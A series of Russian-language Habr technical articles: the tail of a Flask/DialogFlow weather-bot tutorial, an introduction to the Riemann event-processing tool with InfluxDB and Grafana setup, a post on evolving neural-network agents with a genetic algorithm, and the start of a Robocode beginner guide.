и вставляем в переменную API\_KEY свой API KEY:
```
API_KEY = ''
```
Пишем роут для пути "/":
```
@app.route('/')
def index():
return 'Hello World!'
```
и далее функцию results(), в которой и будет осуществлена вся логика программы:
```
def results():
req = request.get_json(force=True)
action = req.get('queryResult').get('action')
result = req.get("queryResult")
parameters = result.get("parameters")
if parameters.get('location').get('city'):
geolocator = Nominatim(user_agent='weather-bot')
location = geolocator.geocode(parameters.get('location').get('city'))
lat = location.latitude
long = location.longitude
weather_req = requests.get('https://api.openweathermap.org/data/2.5/onecall?lat={}&lon={}&appid={}'.format(lat, long, API_KEY))
current_weather = json.loads(weather_req.text)['current']
temp = round(current_weather['temp'] - 273.15)
feels_like = round(current_weather['feels_like'] - 273.15)
clouds = current_weather['clouds']
wind_speed = current_weather['wind_speed']
return {'fulfillmentText': 'Сейчас температура воздуха - {} градусов, ощущается как {} градусов, облачность - {}%, скорость ветра - {}м/с'.format(str(temp), str(feels_like), str(clouds), str(wind_speed))}
```
Осталось дописать роут, по которому будет переход в наше приложение, назовем его webhook:
```
@app.route('/webhook', methods=['GET', 'POST'])
def webhook():
return make_response(jsonify(results()))
```
и запустить приложение:
```
if __name__ == '__main__':
app.run(debug=True)
```
Мы справились!
### И это все?
Не совсем. Программа лежит на нашей локальной машине, но DialogFlow о ней ничего не знает. Чтобы превратить нашу машину в сервер, который станет доступен в интернете, нужна особая утилита. Этим требованиям соответствует [ngrok](https://ngrok.com/). Скачиваем ее, запускаем и вводим в консоли следующее: «ngrok http 5000». Появится https-ссылка, которую необходимо скопировать и поместить в DialogFlow. Копируем, переходим в Fulfillment в DialogFlow, ставим Webhook в состояние enabled и вставляем в получившееся поле ссылку. Дописываем роут, т.е. "/webhook". Должно получиться что-то похожее на следующее:

Теперь запускаем наше Python-приложение. Осталось совсем немного — подключить интеграцию с Telegram. Переходим на вкладку «Integrations», выбираем телеграм, далее следуем инструкции по получению токена, вставляем токен, и вуаля — приложение готово! Остается его протестировать:
Надеюсь, данная статья была вам полезна и сподвигнет на собственные эксперименты в этой области. Код проекта доступен по [ссылке](https://github.com/ashaginyan/weather-bot/blob/master/back.py).
|
https://habr.com/ru/post/511494/
| null |
ru
| null |
# Введение в Riemann: мониторинг и анализ событий
В предыдущих статьях мы уже не раз затрагивали проблематику мониторинга, сбора и
хранения метрик (см., например, [здесь](https://blog.selectel.ru/time-series-metriki-i-statistika-vvedenie-v-influxdb/) и [здесь](https://blog.selectel.ru/monitoring-servisov-s-prometheus/)). Сегодня мы хотели бы снова вернуться к этой теме и рассказать о необычном, но весьма интересном инструменте — [Riemann](http://riemann.io).
По сравнению с другими системами мониторинга он отличается повышенной сложностью,
и в то же время — гораздо большей гибкостью и отказоуcтойчивостью. На просторах Интернета нам доводилось встречать публикации, где Riemann характеризуют как «самую гибкую систему мониторинга в мире». Riemann хорошо подходит для сбора информации о работе сложных высоконагруженных систем в реальном масштабе времени.
Собственно говоря, системой мониторинга в строгом смысле Riemann не является. Правильнее было бы его называть инструментом обработки событий (event processor).
Он собирает информацию о событиях с хостов и приложений, объединяет события в поток и передаёт их другим приложениям для дальнейшей обработки или хранения. Также Riemann отслеживает состояние событий, что позволяет создавать проверки и рассылать уведомления.
Riemann распространяется бесплатно по лицензии [Eclipse](https://github.com/aphyr/riemann/blob/master/LICENSE). Большая часть кода написана Кайлом Кингсбери, известном также под псевдонимом [Aphyr](https://aphyr.com/) (кстати, рекомендуем почитать его блог: там часто бывают интересные материалы).
Обработка событий в реальном масштабе времени
---------------------------------------------
Рост интереса к проблематике мониторинга, сбора, хранение и анализа метрик, который мы наблюдаем в последнее время, вполне объясним: вычислительные системы становятся всё более сложными и более высоконагруженными. В случае с высоконагруженными системами особую важность приобретает возможность отслеживания событий в реальном масштабе времени. Собственно, Riemann и был создан для того, чтобы решить эту проблему.
Идея обработки событий в режиме, приближенном к реальному времени не нова: первые попытки её осуществления предпринимались ещё в конце 1980-х годов. В качестве примера можно назвать так называемые [Active Database Systems](https://en.wikipedia.org/wiki/Active_database) (активные системы баз данных), которые выполняли определённый набор инструкций, если поступающие в базу данные соответствовали заданному набору условий.
В 1990-х годах появились системы управления потоками данных ([Data Stream Management Systems](https://en.wikipedia.org/wiki/Data_stream_management_system)), которые уже могли обрабатывать поступающие данные в реальном масштабе времени, и системы [обработки сложных событий](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0_%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D1%8B%D1%85_%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B9) ([Complex Event Processing](https://en.wikipedia.org/wiki/Complex_event_processing), сокращённо CEP). Такие системы могли как обнаруживать события на основе внешних данных и заложенной внутренней логики, так и осуществлять определённые аналитические операции (например, подсчитывать количество событий за определённые период времени).
Примерами современных инструментов обработки сложных событий могут служить, в частности, [Storm](http://storm.apache.org/) (см. также [статью о нём на русском языке](http://www.ibm.com/developerworks/ru/library/os-twitterstorm/)) и [Esper](http://www.espertech.com/esper/). Они ориентированы на обработку данных без хранения. Riemann — продукт такого же класса. В отличии от того же Storm он гораздо более прост и логичен: вcя логика обработки событий может быть описана всего лишь в одном конфигурационном файле.
Многих системных администраторов-практиков эта особенность может и отпугнуть: конфигурационный файл по сути представляет собой код на языке [Clojure](http://clojure.org), но котором написан и Riemann.
Clojure относится к функциональным (а говоря ещё точнее — лиспообразным) языкам программирования, что само по себе уже настораживает. Однако в этом нет ничего страшного: при всём своём своеобразии Clojure не так сложен, как кажется на первый взгляд. Рассмотрим его особенности более подробно.
Немного о Clojure
-----------------
Clojure представляет собой функциональный язык, созданный на базе LISP. Программы, написанные на Clojure, работают на платфоре JVM. Первая версия этого языка появилась в 2007 году. Совсем недавно вышла в свет последняя на сегодняшний день версия — 1.8.0.
Clojure используется в проектах таких компаний, как Facebook, Spotify, SoundCloud, Amazon и других (полный список см. на [официальном сайте](http://clojure.org/community/companies)).
В отличие от других реализаций LISP для JVM (например, ABCL или Kawa), Clojure не совместим полностью ни с Common Lisp, ни со Scheme, однако из этих языков в нём очень много позаимствовано. Есть в Clojure и некоторые усовершенствования, которых нет в других современных диалектах LISP: неизменность данных, конкуретное выполнение кода и т.п.
Так как Clojure был изначально спроектирован для работы с JVM, в нём можно работать с многочисленными библиотеками, существующими для этой платформы. Взаимодействие с Java реализовано в обе стороны. можно вызывать код, написанный для Java. Возможна также реализация классов, доступных для вызова из Java и других языков программирования, работающих на базе JVM — например, для Scala. Более подробно о Clojure и его возможностях можно прочитать в [этой статье](http://alexott.net/ru/clojure/clojure-intro/index.html), а также [на официальном сайте Riemann](http://riemann.io/clojure.html). Рекомендуем также ознакомиться ещё с одним кратким, но весьма информативным [введением в Clojure](https://adambard.com/blog/clojure-in-15-minutes/).
Установка и первый запуск
-------------------------
Чтобы работать с Riemann, нам сначала понадобится установить все необходимые
зависимости: Java и Ruby (на нём написаны некоторые дополнительные компоненты, о которых речь ещё пойдёт ниже):
```
$ sudo apt-get -y install default-jre ruby-dev build-essential
```
Далее загрузим и установим последнюю версию Riemann:
```
$ wget https://aphyr.com/riemann/riemann-0.2.10_all.deb
$ dpkg -i riemann-0.2.10_all.deb
```
Далее выполним:
```
$ sudo service riemann start
```
Для полноценной работы нам понадобиться также установить написанные на Ruby компоненты для сбора и метрик:
```
$ gem install riemann-client riemann-tools
```
Вот и всё. Для начала работы с Riemann всё готово. Прежде чем перейти к практической части, сделаем небольшое теоретическое отступление и проясним смысл важнейших понятий: события, потоки и индекс.
События, потоки и индекс
------------------------
Базовым понятием в Riemann является событие. События можно обрабатывать, подсчитывать, собирать и экспортировать в другие программы. Событие может выглядеть, например, так:
```
{:host riemann, :service riemann streams rate, :state ok, :description nil, :metric 0.0, :tags [riemann], :time 355740372471/250, :ttl 20}
```
Приведённое событие состоит из следующих полей:
* :host — имя хоста;
* :service — имя наблюдаемого сервиса;
* :state — состояние события (ok, warning, critical);
* :tags — метки события;
* :time — время наступления события в формате Unix Timestamp;
* :description — описание события в произвольной форме;
* :metric — метрика, ассоциированная с событием;
* :ttl — время актуальности события (в секундах).
Некоторые события могут также иметь кастомные поля, которые можно добавлять ак во время создания, так и во время обработки событий (например, поля с дополнительными метриками).
Все события объединяются в потоки. Поток — это функция, которой может быть передано событие.
Вы можете создать неограниченно количество потоков. События проходят через потоки, но не сохраняются в них. Однако очень часто возникает необходимость отслеживать состояние событий — например, утратили они актуальность или нет. Для этого используется индекс — таблица состояний отслеживаемых событий. В индексе события сортируются по группам по хосту и по сервису, например:
```
:host www, :service apache connections, :state nil, :description nil, :metric 100.0, :tags [www], :time 466741572492, :ttl 20
```
Это событие, произошедшее на хосте www в сервисе apache connections. В индексе всегда хранится последнее на текущий момент событие. К индексам можно обращаться из потоков и даже из внешних сервисов.
Мы уже видели, что каждое событие содержит поле TTL (time to live). TTL — это промежуток времени, в течение которого событие является актуальным. В только что приведённом примере TTL события составляет 20 секунд. В индекс попадают все события с параметрами :host www и :service apache connections. Если в течение 20 секунд таких событий не происходит, будет создано новое событие со значением expired в поле state. Затем оно будет добавлено в поток.
Конфигурирование
----------------
Перейдём от теории к практике и займёмся конфигурированием Riemann. Откроем конфигурационный /etc/riemann/riemann.config. Он представляет собой программу на Clojure и по умолчанию выглядит так:
```
; -*- mode: clojure; -*-
; vim: filetype=clojure
(logging/init {:file "/var/log/riemann/riemann.log"})
; Listen on the local interface over TCP (5555), UDP (5555), and websockets
; (5556)
(let [host "127.0.0.1"]
(tcp-server {:host host})
(udp-server {:host host})
(ws-server {:host host}))
; Expire old events from the index every 5 seconds.
(periodically-expire 5)
(let [index (index)]
; Inbound events will be passed to these streams:
(streams
(default :ttl 60
; Index all events immediately.
index
; Log expired events.
(expired
(fn [event] (info "expired" event))))))
```
Этот файл разделён на несколько разделов. Каждый раздел начинается с комментария, обозначаемого, как это принято в Clojure, точкой с запятой (;).
В первом разделе указан файл, в который будут записываться логи. Далее идёт раздел с указанием интерфейсов. Обычно Riemann слушает на TCP-, UDP- и вебсокет-интерфейсе. По умолчанию все они привязаны к локальному хосту (127.0.0.1).
Следующий раздел содержит настройки для событий и индекса:
```
(periodically-expire 5)
(let [index (index)]
; Inbound events will be passed to these streams:
(streams
(default :ttl 60
; Index all events immediately.
index
```
Первая функция (periodically-expire) убирает из индекса все события, у которых истёк период актуальности, и присваивает им статус expired. Очистка событий запускается каждые 5 секунд.
По умолчанию Riemann копирует в события с истёкшим сроком актуальности поля :service и :host. Можно с копировать и другие поля; для этого нужно с функцией periodically-expired использовать опцию :key-keys. Вот так, например, мы можем дать указание сохранять не только имя хоста и имя сервиса, но ещё и тэги:
```
(periodically-expire 5 {:keep-keys [:host :service :tags]})
```
Далее следует конструкция, в которой мы определяем символ с именем index. Значение этого символа — index, т.е. это функция, которая отправляет события в индекс. Она используется, чтобы указать Riemann, когда индексировать то или иное событие.
С помощью функции streams мы описываем потоки. Каждый поток представляет собой функцию, принимающую в качестве аргумента событие. Функция streams указывает Riemann: «вот список функций, которые нужно вызывать при добавлении новых событий». Внутри этой функции мы устанавливаем TTL для событий — 60 секунд. Для этого мы воспользовались функцией default, которая берёт поле из события и позволяет установить для него значение по умолчанию. События, у которых нет TTL, будет получать статус expired.
Затем дефолтная конфигурация вызывает символ index. Это означает, что все поступающие события будут добавляться в индекс автоматически.
Заключительный раздел содержит указание логгировать события со статусом expired:
```
; Log expired events.
(expired
(fn [event] (info "expired" event))))))
```
Внесём в конфигурационный файл некоторые изменения. В разделе, посвящённом сетевым интерфейсам, заменим 127.0.0.1 на 0.0.0.0, чтобы Riemann мог принимать события с любого хоста.
В самый конец файла добавим:
```
;print events to the log
(streams
prn
#(info %))
```
Это функция prn, которая будет записывать события в логи и в стандартный вывод. После этого сохраним внесённые изменения и перезапустим Riemann.
В ситуации, когда приходится отслеживать работу множества сервера, можно создавать не общий конфигурационный файл, а целую директорию с отдельными файлами для каждого сервера или группы серверов (см. рекомендации в [этой статье](https://the-arm.com/2014/01/27/riemann-learnings/)).
С подробной инструкцией по написанию конфигурационного файла можно познакомиться [здесь](https://github.com/jdmaturen/reimann/blob/master/riemann.config.guide).
Отправка данных в Riemann
-------------------------
Попробуем теперь отправить данные в Riemann. Воспользуемся для этого клиентом riemann-health, который входит в уже установленный нами ранее пакет riemann-tools. Откроем ещё одну вкладку терминала и выполним:
```
$ riemann-health
```
Эта команда передаёт Riemann данные о состоянии хоста (загрузка CPU, объём занятого дискового пространства, объём используемой памяти).
Riemann начнёт принимать события. Информация об этих событиях будет записываться в файл /var/log/riemann/riemann.log. Она представлена в следующем виде:
```
#riemann.codec.Event{:host "cs25706", :service "disk /", :state "ok", :description "8% used", :metric 0.08, :tags nil, :time 1456470139, :ttl 10.0}
INFO [2016-02-26 10:02:19,571] defaultEventExecutorGroup-2-1 - riemann.config - #riemann.codec.Event{:host cs25706, :service disk /, :state ok, :description 8% used, :metric 0.08, :tags nil, :time 1456470139, :ttl 10.0}
#riemann.codec.Event{:host "cs25706", :service "load", :state "ok", :description "1-minute load average/core is 0.02", :metric 0.02, :tags nil, :time 1456470139, :ttl 10.0}
```
Riemann-health — это лишь одна из утилит в пакете riemann-tools. В него входит довольно большое количество утилит для сбора метрик: riemann-net (для мониторинга сетевых интерфейсов), riemann-diskstats (для мониторинга подсистемы ввода-вывода), riemann-proc (для мониторинга процессов в Linux) и другие. С полным списком утилит можно ознакомиться [здесь](https://github.com/riemann/riemann-tools).
Создаём первую проверку
-----------------------
Итак, Riemann установлен и запущен. Попробуем теперь создать первую проверку. Откроем конфигурационный файл и добавим в него такие строки:
```
(let [index (index)]
(streams
(default :ttl 60
index
;#(info %)
(where (and (service "disk /") (> metric 0.10))
#(info "Disk space on / is over 10%!" %))
```
Перед функцией (#info) стоит знак комментария — точка с запятой (;). Это сделано, чтобы Riemann не записывал каждое событие в лог. Далее мы описываем поток where. В него попадают события, которые соответствуют заданному критерию. В нашем примере таких критериев два:
* поле :service должно иметь значение disk /;
* значение поля :metric должно быть больше 0.10 или 10%.
Затем они передаются в дочерний поток для дальнейшей обработки. В нашем случае информация о таких событиях будет записываться в файл /var/log/riemann/riemann.log.
Фильтрация: краткая справка
---------------------------
Без фильтрации событий полноценная работа c Riemann невозможна, поэтому о ней стоит сказать несколько слов отдельно.
Начнём с фильтрации событий с помощью регулярных выражений. Рассмотрим следующий пример описания потока where:
```
where (service #”^nginx”))
```
В Clojure регулярные выражения обозначаются знаком # и заключаются в двойные кавычки. В нашем примере в поток where будут попадать выражения, у которые содержат имя nginx в поле :service.
События в потоке where можно объединять с помощью логических операторов:
```
(where (and (tagged "www") (state "ok")))
```
В этом примере в поток where будут попадать события с тэгом www и значением ok в поле state. Они объединяются с событиями из потока tagged.
Tagged — это сокращённое имя функции tagged-all, которая объединяет все события с заданными тэгами. Еcть ещё функция tagged-any — она объединяет в поток события, отмеченные одним или несколькими из указанных тэгов:
```
(tagged-any ["www" "app1"] #(info %))
```
В нашем примере в поток tagged попадут события, отмеченные тэгами www и app1.
По отношению к событиям можно выполнять математические операции, например:
```
(where (and (tagged "www") (>= (* metric 10) 5)))
```
В этом примере будут события будут попадать события с тэгом www, у которых значение поля :metric, умноженное на 10, будет больше 5.
Аналогичный синтаксис можно использовать, чтобы выбирать события, у которых значения в поле :metric попадают в указанный диапазон:
```
(where (and (tagged "www") (< 5 metric 10)))
```
В приведённом примере в поток where будут попадать события с тэгом www, у которых значение поля :metric находится в диапазоне 5 —10.
Настройка уведомлений
---------------------
Riemann может рассылать уведомления в случае соответствия заданным условиям проверок. Начнём с настройки уведомлений по электронной почте. В Riemann для этого используется функция email:
[
```
(def email (mailer {:from "[email protected]"}))
(let [index (index)]
; Inbound events will be passed to these streams:
(streams
(default :ttl 60
; Index all events immediately.
index
(changed-state {:init "ok"}
(email "[email protected]")))))
```
Рассылки уведомлений в Riemann осуществляется на базе специальной библиотеки на Clojure — [Postal](https://github.com/drewr/postal). По умолчанию для рассылки используется локальный почтовый сервер.
Все сообщения будут отправляться с адреса вида [email protected].
Если локальный почтовый сервер не установлен, Riemann будет выдавать сообщения об ошибке вида:
```
riemann.email$mailer$make_stream threw java.lang.NullPointerException
```
В приведённом выше примере кода мы использовали ярлык changed-state и тем самым указали, что Riemann должен отслеживать события, состояние которых изменилось. Значение переменной init сообщает Riemann, каким было начальное состояние события. Все события, состояние которых изменилось с ok на какое-либо другое, будут передаваться функции email. Информация о таких событиях будет отправлена на указанный адрес электронной почты.
С более подробными примерами настройки уведомлений можно ознакомиться в [статье Джеймса Тернбулла](https://kartar.net/2015/03/custom-emails-with-riemann/), одного из разработчиков Riemann.
Визуализация метрик: riemann-dash
---------------------------------
В Riemann имеется собственный инструмент для визуализации метрик и построения простых дашбордов — riemann-dash. Установить его можно так:
```
$ git clone git://github.com/aphyr/riemann-dash.git
$ cd riemann-dash
$ bundle
```
Запускается riemann-dash с помощью команды:
```
$ riemann-dash
```
Домашняя страница riemann-dash доступна в браузере по адресу [ip-aдрес сервера]:4567:
Подведём к чёрной надписи Riemann в самом центре, нажмём клавишу Ctrl (на Mac — cmd) и кликнем по ней. Надпись будет выделена серым цветом. После этого нажмём на клавишу E, чтобы приступить к редактированию:

В выпадающем меню title выберем пункт Grid, а в поле query напишем true:

Установив необходимые настройки, нажмём на кнопку Apply:

Дашборд получается не особо эстетичный и удобный, но вполне наглядный. Неудобство, однако, компенсируется тем, что с Riemann можно использовать сторонние инструменты визуализации, d в частости Graphite и Grafana — заитересованный читатель без труда сможет найти соответствующие публикации в Интернете. А процедуру настройки связки Riemann+InfluxDB+Grafana мы опишем в следующем разделе.
Отправка данных в InfluxDB
--------------------------
Несомненным преимуществом Riemann являются широкие возможности интеграции. Собранные с его помощью метрики можно отправлять в сторонние хранилища. Ниже мы покажем, как интегрировать Riemann c [InfluxDB](https://blog.selectel.ru/time-series-metriki-i-statistika-vvedenie-v-influxdb/) и настроить визуализацию данных с помощью Grafana.
Установим InfluxDB:
```
$ wget https://s3.amazonaws.com/influxdb/influxdb_0.9.6.1_amd64.deb
$ sudo dpkg -i influxdb_0.9.6.1_amd64.deb
```
О конфигурированиии InfluxDB можно подробнее почитать в [официальной документации](https://docs.influxdata.com/influxdb/), а также в [одной из наших предыдущих статей](https://habrahabr.ru/company/selectel/blog/245515/).
По завершении установки выполним команду:
```
$ sudo /etc/init.d/influxdb start
```
Затем создадим базу для хранения данных из Riemann:
```
$ sudo influx
>CREATE DATABASE riemann
```
Создадим для этой базы пользователя и установим для него пароль:
```
>CREATE USER riemann WITH PASSWORD ‘пароль пользователя riemann’
>GRANT ALL ON riemann TO riemann
```
Вот и всё, установка и базовая настройка InfluxDB завершены. Теперь нужно прописать необходимые настройки в конфигурационном файле Riemann (код взят [отсюда](http://tensor.readthedocs.org/en/stable/examples.html) и незначительно модифицирован):
```
; -*- mode: clojure; -*-
; vim: filetype=clojure
;подключаем capacitor, клиент для работы с InfluxDB
(require 'capacitor.core)
(require 'capacitor.async)
(require 'clojure.core.async)
(defn make-async-influxdb-client [opts]
(let [client (capacitor.core/make-client opts)
events-in (capacitor.async/make-chan)
resp-out (capacitor.async/make-chan)]
(capacitor.async/run! events-in resp-out client 100 10000)
(fn [series payload]
(let [p (merge payload {
:series series
:time (* 1000 (:time payload)) ;; s → ms
})]
(clojure.core.async/put! events-in p)))))
(def influx (make-async-influxdb-client {
:host "localhost"
:port 8086
:username "riemann"
:password "пароль пользователя riemann"
:db "riemann"
}))
(logging/init {:file "/var/log/riemann/riemann.log"})
(let [host "0.0.0.0"]
(tcp-server {:host host})
(udp-server {:host host})
(ws-server {:host host}))
(periodically-expire 60)
(let [index (index)]
(streams
index
(fn [event]
(let [series (format "%s.%s" (:host event) (:service event))]
(influx series {
:time (:time event)
:value (:metric event)
})))))
```
Сохраним внесённые изменения и перезапустим Riemann.
После этого установим Grafana:
```
$ wget https://grafanarel.s3.amazonaws.com/builds/grafana_2.6.0_amd64.deb
$ sudo dpkg -i grafana_2.6.0_amd64.deb
```
Подробных инструкций по настройке Grafana мы приводить не будем, да в этом и нет особой необходимости: соответствующие публикации можно без труда найти в Интернете.
Домашняя страница Grafana будет доступна в браузере по адресу http://[IP-адрес сервера]:3000. Далее потребуется лишь добавить новый источник данных (InfluxDB) и создать дашборд.
Заключение
----------
В этой статье мы представили краткий обзор возможностей Riemann. Мы затронули следующие темы:
* особенности языка Clojure;
* установка и первичная настройка Riemann;
* структура конфигурационного файла и особенности его синтаксиса;
* создание проверок;
* настройка уведомлений;
* визуализация метрик с помощью riemann-dash
* интеграция Riemann c InfluxDB и визуализация метрик с помощью Grafana
Если вам кажется, что мы упустили какие-то важные детали — напишите нам, и мы дополним обзор. А если вы используете Riemann на практике, приглашаем поделиться опытом в комментариях.
Если вы по тем или иным причинам не можете оставлять комментарии здесь — добро пожаловать [в наш корпоративный блог](https://blog.selectel.ru/kratkoe-vvedenie-v-riemann-monitoring-i-analiz-sobytij/).
|
https://habr.com/ru/post/281651/
| null |
ru
| null |
# Эволюция агентов управляемых нейронной сетью
Давайте рассмотрим среду: в ней могут существовать частицы «еды» и агенты. С помощью сенсоров агенты могут получать информацию о среде. Если агент находится достаточно близко к частице пищи, то она считается «съеденной» и исчезает, а в тот же самый момент в случайном месте среды появляется новая частица еды. Задача группы агентов — собирать пищу. Эффективность рассматривается исходя из суммарного количества собранной пищи.
Давайте смоделируем конкурентную среду для автоматического поиска оптимального поведения группы агентов. Алгоритм поведения агентов будем конструировать в виде нейронной сети.
Для моделирования конкурентной среды можно воспользоваться генетическим алгоритмом и проводить турниры: всем агентам присваивается нейронная сеть определенной конфигурации («мозг») и через некоторый промежуток времени фиксируется количество съеденных частиц пищи. Выигрывают те нейронные сети, под управлением которых агенты смогли собрать больше еды — на их основе формируется новая популяция нейронных сетей и т.д.
Конечно, существуют специализированные алгоритмы обучения нейронных сетей, но я использовал именно генетический алгоритм, поскольку:
* не хотел ограничиваться конкретной топологией нейронной сети (если более объективно, то это по причине отсутствия теоретических предпосылок относительно того, какую топологию сети и количество нейронов лучше использовать в данном случае)
* хотелось проверить возможность применения генетического алгоритма для обучения нейронной сети
* переиспользовал реализацию генетического алгоритма, которую создал для решения [еще одной задачи](http://habrahabr.ru/post/163195/)
### Давайте рассмотрим детали нашей модели
Среда характеризуется размерами (шириной и высотой), а также количеством агентов и частиц еды. Среда является замкнутой — агенты не могут выйти за её пределы.
Частицы пищи характеризуются координатами (х, у).
Каждый агент характеризуется положением (х, у) и вектором направления.
Сенсоры агентов получают от среды следующие показатели: сигнал о наличии пищи поблизости, расстояние до частицы пищи, косинус угла между вектором направления агента и вектором направленным на еду, сигнал о наличии других агентов поблизости (и соответственно — расстояние и косинус угла между направлением нашего агента и вектором направленным к другому агенту). Способность агента получать информацию о среде ограничивается «областью видимости» — грубо говоря, агент может видеть только впереди себя.
Агент взаимодействует со средой путем изменения собственного положения и направления. То есть, на вход нейронной сети подаются показатели сенсоров, а на выходе — считывается значение угла, на который нужно повернуть, а также значение величины, на которую следует изменить скорость движения агента.

#### Генетические операции над нейронной сетью
Для удобства, нейронную сеть можно трансформировать в линейный вид. Для этого достаточно все параметры нейронной сети записать в одномерный массив. К параметрам относятся веса связей, а также тип и параметры переходных функций нейронов. Операции скрещивания и мутации линейных хромосом реализуется достаточно просто.
### Модель в действии
Наблюдать за агентами будем в среде с размерами 600 х 400, но для ускорения расчётов, турнирные соревнования проводятся в среде с более компактными параметрами: размеры среды 200 х 200, количество агентов — 10, количество частиц еды — 5.
Нейронная сеть оптимальной конфигурации получается достаточно быстро. На видео можно наблюдать за тем, как меняется поведение агентов, в результате проведения турнирных отборов (если смотреть на ютубе, то изображение будет выглядеть немного чётче):
#### Интересные наблюдения
1. Среду можно усложнить тем, что дать возможность частичкам пищи двигаться. Интересно, что нейронные сети полученные для среды со статическими частицами еды — показывают неплохие результаты и в среде, где пища может двигаться (в конце видеоролика я продемонстрировал двигающиеся частицы еды).
2. Среда, в которой функционируют агенты, является частично наблюдаемой (агенты могут видеть только впереди себя, и не могут видеть положение одновременно всех объектов среды).
Также, среда является недетерминированной (частицы еды могут появляться в случайных местах и двигаться в разных направлениях).
Но в результате «эволюции» довольно часто образуются такие конфигурации нейронных сетей, которые во время движения к цели «заставляют» агента «поворачиваться по сторонам» (это тоже можно заметить на видео). Такое поведение является эффективным, поскольку всегда есть вероятность, что, пока агент приближается к цели, то какой-нибудь другой агент может съесть эту частицу еды, или на пути к цели появится новый кусочек еды, который можно съесть быстрее.
Если обобщить — более эффективными оказываются те нейронные сети, которые помогают бороться с ограничениями среды.
3. Вообще говоря, наблюдая за поведением агентов, иногда складывается впечатление, что они ведут себя достаточно «натурально» — словно группа каких-нибудь жучков или рыб.
Я реализовал возможность сохранять конфигурацию нейронной сети в файл, и следующее видео является демонстрацией различных стратегий поведения, которые я наблюдал:
### Если есть желание поэкспериментировать
1. У вас должна быть установлена среда выполнения [Java](http://www.java.com/ru/download/help/download_options.xml)
2. Эмулятор можно скачать [отсюда](https://github.com/lagodiuk/evo-neural-network-agents/tree/master/bin)
3. Запук эмулятора:
`java -jar simulator.jar`
[Здесь](https://github.com/lagodiuk/evo-neural-network-agents/tree/master/brains) находятся файлы с конфигурациями нейронных сетей, которые я использовал в демонстрационных видеороликах.
Эмулятор оснащен простым графическим интерфейсом. Нажатием левой кнопки мыши можно добавлять пищу, а нажатием правой кнопки — новых агентов.

### Технические подробности
Архитектура основных компонентов приложения выглядит следующим образом:

Генетический алгоритм выполняется в отдельном потоке, а по его окончании всем агентам устанавливается новая конфигурация нейронной сети, что влечет за собой изменение в поведении агентов на экране. Конфигурацию нейронной сети можно сохранить — достаточно удобным для этого является формат xml.
### Вместо заключения
Применение генетического алгоритма для обучения небольшой нейронной сети увенчалось успехом.
Работая над такой небольшой задачей получаешь массу удовольствия: очень интересно наблюдать эволюцию и коллективное поведение искусственных существ.
### Ссылки
1. В этой можно почитать про агентный подход для создания интеллектуальных систем, про различные варианты окружающей среды и стратегии принятия решений:
[Stuart J. Russell, Peter Norvig, Artificial Intelligence: A Modern Approach](http://www.amazon.com/Artificial-Intelligence-A-Modern-Approach/dp/0131038052) (есть в переводе)
2. Исходники проекта на [гитхабе](https://github.com/lagodiuk/evo-neural-network-agents)
3. Обобщённая реализация генетического алгоритма — [исходники](https://github.com/lagodiuk/genetic-algorithm)
|
https://habr.com/ru/post/168067/
| null |
ru
| null |
# Первые шаги в Robocode
Я пишу эту статью по просьбам в комментариях к статье [“Как я стал чемпионом Robocode”](http://habrahabr.ru/post/147741/) и продолжая начатое в ней дело по привлечению внимания к Robocode русскоговорящих разработчиков. Robocode — это игра для программистов, в которой задача заключается в разработке системы управления танком. Для затравки приведу несколько роликов, чтобы показать о чём вообще пойдёт разговор:
* <http://www.youtube.com/watch?v=dqHmp_kMz-U> — Дуэль
* <http://www.youtube.com/watch?v=eqlPbtO3rQY> — Дуэль
* <http://www.youtube.com/watch?v=zx7xFJiBGZQ> — Схватка, >2 роботов, каждый за себя
* <http://www.youtube.com/watch?v=EJPskFGvGi8> — Схватка, стоит обратить внимание на робота Portia (бирюзовый) — это один из лучших бойцов в этой категории
#### Введение
В этой статье я подразумеваю, что читатель знаком с общими принципами алгоритмики и объектно-ориентированного программирования, а так же знаком с языком Java, либо способен спроецировать свои знания других языков на него.
В Robocode есть 4 официальных турнира:
* Дуэль, 2 робота на поле 800 на 600
* Схватка (Melee), 10 роботов на поле 1000 на 1000
* Команды (Teams), 2 команды по 5 роботов на поле 1200 на 1200
* Двойная дуэль (TwinDuel), 2 команды по 2 робота на поле 800 на 800
В дуэли и схватке есть 4 весовых категории:
* Нано <= 249 байт исполняемого кода
* Микро <= 749 байт исполняемого кода
* Мини <= 1499 байт исполняемого кода
* Мега (Общая) — без ограничений
Я же рассмотрю первые шаги в написании робота для дуэли в общей весовой категории. По факту, робот из этой статьи влазит в микро-категорию, но оптимизация размера байткода это целая наука, знание которой необходимо для разработки успешных наноботов и которая в этой статье не раскрыта ни коим образом.
#### Подготовка
Для того чтобы начать программировать своего чемпиона, вам как минимум потребуется скачать и установить:
* Последнюю версию [Java](http://java.com/ru/download/) (однако на данный момент игра официально поддерживает только Java 6, поэтому роботов надо компилировать для этой версии)
* Последнюю версию [Robocode](http://sourceforge.net/projects/robocode/files/robocode/) (опять же, в официальных соревнованиях не поддерживается последняя версия, поэтому надо следить за тем, чтобы робот не использовал API, отсутствующие в поддерживаемой на данный момент версии).
Так же я настоятельно рекомендую скачать и установить:
* Последнюю версию любой современной Java IDE (не буду здесь ни кого рекламировать, если есть вопросы — прошу в личку)
* Систему сборки [Ant](http://ant.apache.org/bindownload.cgi)
